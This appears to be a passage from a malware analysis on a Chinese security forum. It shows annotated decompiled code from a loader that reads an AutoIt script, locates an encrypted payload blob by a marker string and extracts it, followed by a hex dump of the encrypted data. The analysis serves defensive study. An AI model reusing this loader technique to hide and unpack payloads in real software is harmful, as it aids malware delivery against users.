 // Assign a marker or encrypted key for later use in identifying encrypted sections
__linkproc__ LStrAsg(&encrypted_key, "zhRVKFlX");// Marker/Encrypted key
// Retrieve the path of the AutoIt script from the command-line arguments
System::ParamStr(1, &AutoITScript_path);
// If the script path is not obtained, display a message box with "x" as the text
if ( !AutoITScript_path )
MessageBoxA(0, "x", Caption, 0);
// Read the content of the AutoIt script file into 'script_file_content'
mw_ReadFileContent(AutoITScript_path, &script_file_content);
// Assign the content of the script file to 'payload_buffer' for processing
__linkproc__ LStrAsg(&payload_buffer, script_file_content);
if ( !payload_buffer )
{
Sysutils::ExtractFileName(AutoITScript_path, &v9);
__linkproc__ LStrAsg(&AutoITScript_path, v9);
mw_ReadFileContent(AutoITScript_path, &v8);
__linkproc__ LStrAsg(&payload_buffer, v8);
}
if ( !payload_buffer )
MessageBoxA(0, "n", Caption, 0);
// Find the encrypted blob within 'payload_buffer' using 'encrypted_key' as a marker
blob_finder(payload_buffer, encrypted_key, &encrypted_blob_);
__linkproc__ LStrAsg(&payload_buffer, *(encrypted_blob_ + 4));
04FC2488 3F 0E 3E 4F 51 6E 4F 53 6A 4F 5C 6E B0 AC 6E 4F ?.>OQnOSjO\n°¬nO
04FC2498 EB 6E 4F 53 6E 4F 53 6E 0F 53 74 4F 53 6E 4F 53 ënOSnOSn.StOSnOS
04FC24A8 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E nOSnOSnOSnOSnOSn
04FC24B8 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 52 6E 4F OSnOSnOSnOSnORnO
04FC24C8 E9 7E 4F 5D 71 FB 5A A3 6E EB 6F 03 9E 4F DF C3 é~O]qûZ£nëo..OßÃ
04FC24D8 3A 27 3A 1D 6F 23 1C 20 34 1C 2E 3E 4E 22 26 1D :':.o#. 4..>N"&.
04FC24E8 3B 73 0C 2A 73 1C 3A 3D 4E 3A 3D 0A 2A 21 4E 18 ;s.*s.:=N:=.*!N.
04FC24F8 3A 00 7C 61 63 45 77 59 4F 53 6E 4F 53 6E 4F 53 :.|acEwYOSnOSnOS
04FC2508 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E nOSnOSnOSnOSnOSn
04FC2518 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F OSnOSnOSnOSnOSnO
04FC2528 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 SnOSnOSnOSnOSnOS
04FC2538 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E nOSnOSnOSnOSnOSn
04FC2548 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F OSnOSnOSnOSnOSnO
04FC2558 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 SnOSnOSnOSnOSnOS
04FC2568 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E nOSnOSnOSnOSnOSn
04FC2578 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F 53 6E 4F OSnOSnOSnOSnOSnO
04FC2588 03 2B 4F 53 22 4E 5B 6E 56 0D 2C 65 53 6E 4F 53 .+OS"N[nV.,eSnOS
先知社区